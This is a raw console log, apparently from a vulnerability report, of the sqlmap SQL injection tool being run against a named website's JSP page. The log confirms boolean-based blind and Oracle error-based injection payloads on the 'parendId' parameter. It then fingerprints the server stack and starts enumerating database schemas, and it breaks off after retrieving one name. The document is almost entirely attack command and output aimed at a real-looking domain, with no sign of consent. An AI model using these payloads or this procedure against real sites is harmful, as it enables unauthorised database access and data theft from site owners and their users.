 c:\Python27>python.exe sqlmap\sqlmap.py -u "https://www.bigsun.com.cn/zxjt/cjzx/
detail/public/many_list.jsp?parendId=0002000400060001" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:22:53
[10:22:53] [INFO] resuming back-end DBMS 'oracle'
[10:22:53] [INFO] testing connection to the target URL
[10:22:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: parendId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: parendId=0002000400060001' AND 9126=9126 AND 'Gavs'='Gavs
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: parendId=0002000400060001' AND 6924=(SELECT UPPER(XMLType(CHR(60)||
CHR(58)||CHR(113)||CHR(107)||CHR(100)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (6
924=6924) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(101)||CHR(120)||CHR(110)|
|CHR(113)||CHR(62))) FROM DUAL) AND 'kYTf'='kYTf
---
[10:22:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle
[10:22:58] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:22:58] [INFO] fetching database (schema) names
[10:23:03] [INFO] the SQL query used returns 53 entries
[10:23:04] [INFO] retrieved: BIGSUN
[10:23:05] [INFO] retrieved: